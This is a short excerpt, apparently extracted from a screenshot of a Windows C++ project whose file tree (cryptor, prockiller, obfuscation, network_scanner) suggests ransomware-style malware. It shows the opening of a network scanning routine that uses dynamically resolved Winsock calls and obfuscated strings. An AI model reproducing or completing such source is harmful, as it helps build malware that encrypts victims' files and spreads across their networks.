 disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
620
621 ¤¬
622 VOID¤¬
623 network_scanner::StartScan()¤¬
624 {¤¬
625 » WSADATA WsaData;¤¬
626 » HANDLE hHostHandler = NULL, hPortScan = NULL;¤¬
627 » PSUBNET_INFO SubnetInfo = NULL;¤¬
628 ¤¬
629 » g_ActiveOperations = 0;¤¬
630 » pWSAStartup(MAKEWORD(2, 2), &WsaData);¤¬
631 » pInitializeCriticalSection(&g_CriticalSection);¤¬
632 ¤¬
633 » if (!GetConnectEX()) {¤¬
634 ¤¬
635 » » logs::Write(OBFW(L"Can't get ConnectEx."));¤¬
636 » » goto cleanup;¤¬
637 ¤¬
638 » }¤¬
639 ¤¬
640 » GetCurrentIpAddress();¤¬
641 » ¤¬